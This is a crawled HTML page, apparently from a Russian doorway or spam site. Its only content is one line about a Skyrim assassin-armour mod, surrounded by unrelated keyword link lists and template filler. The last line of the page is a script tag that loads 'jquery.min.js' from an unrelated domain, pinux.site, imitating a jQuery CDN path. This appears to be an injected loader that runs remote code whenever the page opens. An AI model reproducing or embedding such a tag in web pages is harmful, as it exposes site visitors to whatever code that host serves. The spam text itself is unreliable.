

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahkaequush.jnpopgen.org/cw99zz-mod-na-skyrim-na-bronyu-assasina.html
body_size: 2016
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мод на skyrim на броню ассасина - ahkaequush.jnpopgen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahkaequush.jnpopgen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мод на skyrim на броню ассасина</h2>
                            </header>
                            <p>Мод с лорными доспехами (для истребителей чертей)) Обновление 1.8. Исправлен один рецепт. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="cw99zz-prezentaciya-bog-apollon.html">Презентация бог аполлон</a></li>
                                <li><a href="cw99zz-holt-viktoriya-vse-knigi.html">Холт виктория все книги</a></li>
                                <li><a href="cw99zz-skachat-igru-black-faer-cherez-torrent.html">Скачать игру black faer через торрент</a></li>
                                <li><a href="cw99zz-simcity-1.html">Simcity 1</a></li>
                                <li><a href="cw99zz-yoga-art-zhurnal.html">Йога арт журнал</a></li>
                                <li><a href="cw99zz-skachat-igru-magicheskaya-akademiya.html">Скачать игру магическая академия</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Каталог файлов - TES V: Skyrim - Броня.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-minusovka-obozhayu-ya-tebya-obozhayu-shufutinskiy.html">Минусовка обожаю я тебя обожаю шуфутинский</a></li>
                                            <li><a href="cw99zz-izumrudnaya-kniga-film-skachat-besplatno-torrent.html">Изумрудная книга фильм скачать бесплатно торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-skachat-kartinki-rabochego-stola-dlya-telefona.html">Скачать картинки рабочего стола для телефона</a></li>
                                            <li><a href="cw99zz-zhurnal-origiteya.html">Журнал оригитея</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-samye-veselye-knigi-mira.html">Самые веселые книги мира</a></li>
                                            <li><a href="cw99zz-kak-priznat-dogovor-socialnogo-nayma-nedeystvitelnym.html">Как признать договор социального найма недействительным</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-raspisanie-elektrichek-nalchik-nartkala.html">Расписание электричек нальчик нарткала</a></li>
                                            <li><a href="cw99zz-filipp-shaff-istoriya-hristianskoy-cerkvi-skachat-pdf.html">Филипп шафф история христианской церкви скачать pdf</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
